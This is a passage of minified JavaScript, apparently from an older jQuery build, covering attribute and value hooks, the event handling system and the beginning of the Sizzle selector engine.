n=st.valHooks[o.type]||st.valHooks[o.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(o,"value"))!==t?r:(r=o.value,"string"==typeof r?r.replace(St,""):null==r?"":r)}}}),st.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;s>u;u++)if(n=r[u],!(!n.selected&&u!==i||(st.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&st.nodeName(n.parentNode,"optgroup"))){if(t=st(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=st.makeArray(t);return st(e).find("option").each(function(){this.selected=st.inArray(st(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return e.getAttribute===t?st.prop(e,n,r):(a=1!==s||!st.isXMLDoc(e),a&&(n=n.toLowerCase(),o=st.attrHooks[n]||(Dt.test(n)?kt:Ct)),r===t?o&&a&&"get"in o&&null!==(i=o.get(e,n))?i:(e.getAttribute!==t&&(i=e.getAttribute(n)),null==i?t:i):null!==r?o&&a&&"set"in o&&(i=o.set(e,r,n))!==t?i:(e.setAttribute(n,r+""),r):(st.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(lt);if(o&&1===e.nodeType)for(;n=o[i++];)r=st.propFix[n]||n,Dt.test(n)?!Ht&&Lt.test(n)?e[st.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:st.attr(e,n,""),e.removeAttribute(Ht?n:r)},attrHooks:{type:{set:function(e,t){if(!st.support.radioValue&&"radio"===t&&st.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!st.isXMLDoc(e),a&&(n=st.propFix[n]||n,o=st.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):At.test(e.nodeName)||jt.test(e.nodeName)&&e.href?0:t}}}}),kt={get:function(e,n){var r=st.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?Mt&&Ht?null!=i:Lt.test(n)?e[st.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&o.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?st.removeAttr(e,n):Mt&&Ht||!Lt.test(n)?e.setAttribute(!Ht&&st.propFix[n]||n,n):e[st.camelCase("default-"+n)]=e[n]=!0,n}},Mt&&Ht||(st.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return st.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,n,r){return st.nodeName(e,"input")?(e.defaultValue=n,t):Ct&&Ct.set(e,n,r)}}),Ht||(Ct=st.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},st.attrHooks.contenteditable={get:Ct.get,set:function(e,t,n){Ct.set(e,""===t?!1:t,n)}},st.each(["width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}})})),st.support.hrefNormalized||(st.each(["href","src","width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),st.each(["href","src"],function(e,t){st.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),st.support.style||(st.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),st.support.optSelected||(st.propHooks.selected=st.extend(st.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),st.support.enctype||(st.propFix.enctype="encoding"),st.support.checkOn||st.each(["radio","checkbox"],function(){st.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),st.each(["radio","checkbox"],function(){st.valHooks[this]=st.extend(st.valHooks[this],{set:function(e,n){return st.isArray(n)?e.checked=st.inArray(st(e).val(),n)>=0:t}})});var qt=/^(?:input|select|textarea)$/i,_t=/^key/,Ft=/^(?:mouse|contextmenu)|click/,Ot=/^(?:focusinfocus|focusoutblur)$/,Bt=/^([^.]*)(?:\.(.+)|)$/;st.event={global:{},add:function(e,n,r,i,o){var a,s,u,l,c,f,p,d,h,g,m,y=3!==e.nodeType&&8!==e.nodeType&&st._data(e);if(y){for(r.handler&&(a=r,r=a.handler,o=a.selector),r.guid||(r.guid=st.guid++),(l=y.events)||(l=y.events={}),(s=y.handle)||(s=y.handle=function(e){return st===t||e&&st.event.triggered===e.type?t:st.event.dispatch.apply(s.elem,arguments)},s.elem=e),n=(n||"").match(lt)||[""],c=n.length;c--;)u=Bt.exec(n[c])||[],h=m=u[1],g=(u[2]||"").split(".").sort(),p=st.event.special[h]||{},h=(o?p.delegateType:p.bindType)||h,p=st.event.special[h]||{},f=st.extend({type:h,origType:m,data:i,handler:r,guid:r.guid,selector:o,needsContext:o&&st.expr.match.needsContext.test(o),namespace:g.join(".")},a),(d=l[h])||(d=l[h]=[],d.delegateCount=0,p.setup&&p.setup.call(e,i,g,s)!==!1||(e.addEventListener?e.addEventListener(h,s,!1):e.attachEvent&&e.attachEvent("on"+h,s))),p.add&&(p.add.call(e,f),f.handler.guid||(f.handler.guid=r.guid)),o?d.splice(d.delegateCount++,0,f):d.push(f),st.event.global[h]=!0;e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,m=st.hasData(e)&&st._data(e);if(m&&(u=m.events)){for(t=(t||"").match(lt)||[""],l=t.length;l--;)if(s=Bt.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){for(f=st.event.special[d]||{},d=(r?f.delegateType:f.bindType)||d,p=u[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&f.teardown.call(e,h,m.handle)!==!1||st.removeEvent(e,d,m.handle),delete u[d])}else for(d in u)st.event.remove(e,d+t[l],n,r,!0);st.isEmptyObject(u)&&(delete m.handle,st._removeData(e,"events"))}},trigger:function(n,r,i,o){var a,s,u,l,c,f,p,d=[i||V],h=n.type||n,g=n.namespace?n.namespace.split("."):[];if(s=u=i=i||V,3!==i.nodeType&&8!==i.nodeType&&!Ot.test(h+st.event.triggered)&&(h.indexOf(".")>=0&&(g=h.split("."),h=g.shift(),g.sort()),c=0>h.indexOf(":")&&"on"+h,n=n[st.expando]?n:new st.Event(h,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=g.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:st.makeArray(r,[n]),p=st.event.special[h]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!st.isWindow(i)){for(l=p.delegateType||h,Ot.test(l+h)||(s=s.parentNode);s;s=s.parentNode)d.push(s),u=s;u===(i.ownerDocument||V)&&d.push(u.defaultView||u.parentWindow||e)}for(a=0;(s=d[a++])&&!n.isPropagationStopped();)n.type=a>1?l:p.bindType||h,f=(st._data(s,"events")||{})[n.type]&&st._data(s,"handle"),f&&f.apply(s,r),f=c&&s[c],f&&st.acceptData(s)&&f.apply&&f.apply(s,r)===!1&&n.preventDefault();if(n.type=h,!(o||n.isDefaultPrevented()||p._default&&p._default.apply(i.ownerDocument,r)!==!1||"click"===h&&st.nodeName(i,"a")||!st.acceptData(i)||!c||!i[h]||st.isWindow(i))){u=i[c],u&&(i[c]=null),st.event.triggered=h;try{i[h]()}catch(m){}st.event.triggered=t,u&&(i[c]=u)}return n.result}},dispatch:function(e){e=st.event.fix(e);var n,r,i,o,a,s=[],u=nt.call(arguments),l=(st._data(this,"events")||{})[e.type]||[],c=st.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){for(s=st.event.handlers.call(this,e,l),n=0;(o=s[n++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,r=0;(a=o.handlers[r++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(a.namespace))&&(e.handleObj=a,e.data=a.data,i=((st.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u),i!==t&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(l.disabled!==!0||"click"!==e.type){for(i=[],r=0;u>r;r++)a=n[r],o=a.selector+" ",i[o]===t&&(i[o]=a.needsContext?st(o,this).index(l)>=0:st.find(o,this,null,[l]).length),i[o]&&i.push(a);i.length&&s.push({elem:l,handlers:i})}return n.length>u&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[st.expando])return e;var t,n,r=e,i=st.event.fixHooks[e.type]||{},o=i.props?this.props.concat(i.props):this.props;for(e=new st.Event(r),t=o.length;t--;)n=o[t],e[n]=r[n];return e.target||(e.target=r.srcElement||V),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,i.filter?i.filter(e,r):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,a=n.button,s=n.fromElement;return null==e.pageX&&null!=n.clientX&&(r=e.target.ownerDocument||V,i=r.documentElement,o=r.body,e.pageX=n.clientX+(i&&i.scrollLeft||o&&o.scrollLeft||0)-(i&&i.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(i&&i.scrollTop||o&&o.scrollTop||0)-(i&&i.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?n.toElement:s),e.which||a===t||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return st.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==V.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===V.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=st.extend(new st.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?st.event.trigger(i,null,t):st.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},st.removeEvent=V.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,n,r){var i="on"+n;e.detachEvent&&(e[i]===t&&(e[i]=null),e.detachEvent(i,r))},st.Event=function(e,n){return this instanceof st.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?u:l):this.type=e,n&&st.extend(this,n),this.timeStamp=e&&e.timeStamp||st.now(),this[st.expando]=!0,t):new st.Event(e,n)},st.Event.prototype={isDefaultPrevented:l,isPropagationStopped:l,isImmediatePropagationStopped:l,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=u,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=u,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u,this.stopPropagation()}},st.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){st.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!st.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),st.support.submitBubbles||(st.event.special.submit={setup:function(){return st.nodeName(this,"form")?!1:(st.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=st.nodeName(n,"input")||st.nodeName(n,"button")?n.form:t;r&&!st._data(r,"submitBubbles")&&(st.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),st._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&st.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return st.nodeName(this,"form")?!1:(st.event.remove(this,"._submit"),t)}}),st.support.changeBubbles||(st.event.special.change={setup:function(){return qt.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(st.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),st.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),st.event.simulate("change",this,e,!0)})),!1):(st.event.add(this,"beforeactivate._change",function(e){var t=e.target;qt.test(t.nodeName)&&!st._data(t,"changeBubbles")&&(st.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||st.event.simulate("change",this.parentNode,e,!0)}),st._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return st.event.remove(this,"._change"),!qt.test(this.nodeName)}}),st.support.focusinBubbles||st.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){st.event.simulate(t,e.target,st.event.fix(e),!0)};st.event.special[t]={setup:function(){0===n++&&V.addEventListener(e,r,!0)},teardown:function(){0===--n&&V.removeEventListener(e,r,!0)}}}),st.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(s in e)this.on(s,n,r,e[s],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=l;else if(!i)return this;return 1===o&&(a=i,i=function(e){return st().off(e),a.apply(this,arguments)},i.guid=a.guid||(a.guid=st.guid++)),this.each(function(){st.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,st(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=l),this.each(function(){st.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){st.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?st.event.trigger(e,n,r,!0):t},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),st.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){st.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)},_t.test(t)&&(st.event.fixHooks[t]=st.event.keyHooks),Ft.test(t)&&(st.event.fixHooks[t]=st.event.mouseHooks)}),function(e,t){function n(e){return ht.test(e+"")}function r(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>C.cacheLength&&delete e[t.shift()],e[n]=r}}function i(e){return e[P]=!0,e}function o(e){var t=L.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}}function a(e,t,n,r){var i,o,a,s,u,l,c,d,h,g;if((t?t.ownerDocument||t:R)!==L&&D(t),t=t||L,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(!M&&!r){if(i=gt.exec(e))if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&O(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return Q.apply(n,K.call(t.getElementsByTagName(e),0)),n;if((a=i[3])&&W.getByClassName&&t.getElementsByClassName)return Q.apply(n,K.call(t.getElementsByClassName(a),0)),n}if(W.qsa&&!q.test(e)){if(c=!0,d=P,h=t,g=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(l=f(e),(c=t.getAttribute("id"))?d=c.replace(vt,"\\$&"):t.setAttribute("id",d),d="[id='"+d+"'] ",u=l.length;u--;)l[u]=d+p(l[u]);h=dt.test(e)&&t.parentNode||t,g=l.join(",")}if(g)try{return Q.apply(n,K.call(h.querySelectorAll(g),0)),n}catch(m){}finally{c||t.removeAttribute("id")}}}return x(e.replace(at,"$1"),t,n,r)}function s(e,t){for(var n=e&&t&&e.nextSibling;n;n=n.nextSibling)if(n===t)return-1;return e?1:-1}function u(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return i(function(t){return t=+t,i(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function f(e,t){var n,r,i,o,s,u,l,c=X[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=C.preFilter;s;){(!n||(r=ut.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),u.push(i=[])),n=!1,(r=lt.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(at," ")}),s=s.slice(n.length));for(o in C.filter)!(r=pt[o].exec(s))||l[o]&&!(r=l[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?a.error(e):X(e,u).slice(0)}function p(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function d(e,t,n){var r=t.dir,i=n&&"parentNode"===t.dir,o=I++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=$+" "+o;if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i)if(l=t[P]||(t[P]={}),(u=l[r])&&u[0]===c){if((s=u[1])===!0||s===N)return s===!0}else if(u=l[r]=[c],u[1]=e(t,n,a)||N,u[1]===!0)return!0}}function h(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function g(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;u>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),l&&t.push(s));return a}function m(e,t,n,r,o,a){return r&&!r[P]&&(r=m(r)),o&&!o[P]&&(o=m(o,a)),i(function(i,a,s,u){var l,c,f,p=[],d=[],h=a.length,m=i||b(t||"*",s.nodeType?[s]:s,[]),y=!e||!i&&t?m:g(m,p,e,s,u),v=n?o||(i?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r)for(l=g(v,d),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f));if(i){if(o||e){if(o){for(l=[],c=v.length;c--;)(f=v[c])&&l.push(y[c]=f);o(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&(l=o?Z.call(i,f):p[c])>-1&&(i[l]=!(a[l]=f))}}else v=g(v===a?v.splice(h,v.length):v),o?o(null,a,v,u):Q.apply(a,v)})}function y(e){for(var t,n,r,i=e.length,o=C.relative[e[0].type],a=o||C.relative[" "],s=o?1:0,u=d(function(e){return e===t},a,!0),l=d(function(e){return Z.call(t,e)>-1},a,!0),c=[function(e,n,r){return!o&&(r||n!==j)||((t=n).nodeType?u(e,n,r):l(e,n,r))}];i>s;s++)if(n=C.relative[e[s].type])c=[d(h(c),n)];else{if(n=C.filter[e[s].type].apply(null,e[s].matches),n[P]){for(r=++s;i>r&&!C.relative[e[r].type];r++);return m(s>1&&h(c),s>1&&p(e.slice(0,s-1)).replace(at,"$1"),n,r>s&&y(e.slice(s,r)),i>r&&y(e=e.slice(r)),i>r&&p(e))}c.push(n)}return h(c)}function v(e,t){var n=0,r=t.length>0,o=e.length>0,s=function(i,s,u,l,c){var f,p,d,h=[],m=0,y="0",v=i&&[],b=null!=c,x=j,T=i||o&&C.find.TAG("*",c&&s.parentNode||s),w=$+=null==x?1:Math.E;for(b&&(j=s!==L&&s,N=n);null!=(f=T[y]);y++){if(o&&f){for(p=0;d=e[p];p++)if(d(f,s,u)){l.push(f);break}b&&($=w,N=++n)}r&&((f=!d&&f)&&m--,i&&v.push(f))}if(m+=y,r&&y!==m){for(p=0;d=t[p];p++)d(v,h,s,u);if(i){if(m>0)for(;y--;)v[y]||h[y]||(h[y]=G.call(l));h=g(h)}Q.apply(l,h),b&&!i&&h.length>0&&m+t.length>1&&a.uniqueSort(l)}return b&&($=w,j=x),v};return r?i(s):s}function b(e,t,n){for(var r=0,i=t.length;i>r;r++)a(e,t[r],n);return n}function x(e,t,n,r){var i,o,a,s,u,l=f(e);if(!r&&1===l.length){if(o=l[0]=l[0].slice(0),o.length>2&&"ID"===(a=o[0]).type&&9===t.nodeType&&!M&&C.relative[o[1].type]){if(t=C.find.ID(a.matches[0].replace(xt,Tt),t)[0],!t)return n;e=e.slice(o.shift().value.length)}for(i=pt.needsContext.test(e)?-1:o.length-1;i>=0&&(a=o[i],!C.relative[s=a.type]);i--)if((u=C.find[s])&&(r=u(a.matches[0].replace(xt,Tt),dt.test(o[0].type)&&t.parentNode||t))){if(o.splice(i,1),e=r.length&&p(o),!e)return Q.apply(n,K.call(r,0)),n;break}}return S(e,l)(r,t,M,n,dt.test(e)),n}function T(){}var w,N,C,k,E,S,A,j,D,L,H,M,q,_,F,O,B,P="sizzle"+-new Date,R=e.document,W={},$=0,I=0,z=r(),X=r(),U=r(),V=typeof t,Y=1<<31,J=[],G=J.pop,Q=J.push,K=J.slice,Z=J.indexOf||function(e){for(var t=0,n=this.length;n>t;t++)if(this[t]===e)return t;return-1},et="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",nt=tt.replace("w","w#"),rt="([*^$|!~]?=)",it="\\["+et+"*("+tt+")"+et+"*(?:"+rt+et+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+nt+")|)|)"+et+"*\\]",ot=":("+tt+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+it.replace(3,8)+")*)|.*)\\)|)",at=RegExp("^"+et+"+|((?:^|[^\\\\])(?:\\\\.)*)"+et+"+$","g"),ut=RegExp("^"+et+"*,"+et+"*"),lt=RegExp("^"+et+"*([\\x20\\t\\r\\n\\f>+~])"+et+"*"),ct=RegExp(ot),ft=RegExp("^"+nt+"$"),pt={ID:RegExp("^#("+tt+")"),CLASS:RegExp("^\\.("+tt+")"),NAME:RegExp("^\\[name=['\"]?("+tt+")['\"]?\\]"),TAG:RegExp("^("+tt.replace("w","w*")+")"),ATTR:RegExp("^"+it),PSEUDO:RegExp("^"+ot),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+et+"*(even|odd|(([+-]|)(\\d*)n|)"+et+"*(?:([+-]|)"+et+"*(\\d+)|))"+et+"*\\)|)","i"),needsContext:RegExp("^"+et+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+et+"*((?:-\\d)?\\d*)"+et+"*\\)|)(?=[^-]|$)","i")},dt=/[\x20\t\r\n\f]*[+~]/,ht=/\{\s*\[native code\]\s*\}/,gt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/^(?:input|select|textarea|button)$/i,yt=/^h\d$/i,vt=/'|\\/g,bt=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,xt=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,Tt=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{K.call(H.childNodes,0)[0].nodeType}catch(wt){K=function(e){for(var t,n=[];t=this[e];e++)n.push(t);return n}}E=a.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},D=a.setDocument=function(e){var r=e?e.ownerDocument||e:R;return r!==L&&9===r.nodeType&&r.documentElement?(L=r,H=r.documentElement,M=E(r),W.tagNameNoComments=o(function(e){return e.appendChild(r.createComment("")),!e.getElementsByTagName("*").length}),W.attributes=o(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),W.getByClassName=o(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),W.getByName=o(function(e){e.id=P+0,e.innerHTML="<a name='"+P+"'></a><div name='"+P+"'></div>",H.insertBefore(e,H.firstChild);var t=r.getElementsByName&&r.getElementsByName(P).length===2+r.getElementsByName(P+0).length;return W.getIdNotName=!r.getElementById(P),H.removeChild(e),t}),C.attrHandle=o(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==V&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},W.getIdNotName?(C.find.ID=function(e,t){if(typeof t.getElementById!==V&&!M){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){return e.getAttribute("id")===t}}):(C.find.ID=function(e,n){if(typeof n.getElementById!==V&&!M){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==V&&r.getAttributeNode("id").value===e?[r]:t:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){var n=typeof e.getAttributeNode!==V&&e.getAttributeNode("id");return n&&n.value===t}}),C.find.TAG=W.tagNameNoComments?function(e,n){return typeof n.getElementsByTagName!==V?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i];i++)1===n.nodeType&&r.push(n);return r}return o},C.find.NAME=W.getByName&&function(e,n){return typeof n.getElementsByName!==V?n.getElementsByName(name):t},C.find.CLASS=W.getByClassName&&function(e,n){return typeof n.getElementsByClassName===V||M?t:n.getElementsByClassName(e)},_=[],q=[":focus"],(W.qsa=n(r.querySelectorAll))&&(o(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||q.push("\\["+et+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||q.push(":checked")}),o(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&q.push("[*^$]="+et+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),q.push(",.*:")})),(W.matchesSelector=n(F=H.matchesSelector||H.mozMatchesSelector||H.webkitMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&o(function(e){W.disconnectedMatch=F.call(e,"div"),F.call(e,"[s!='']:x"),_.push("!=",ot)}),q=RegExp(q.join("|")),_=RegExp(_.join("|")),O=n(H.contains)||H.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},B=H.compareDocumentPosition?function(e,t){var n;return 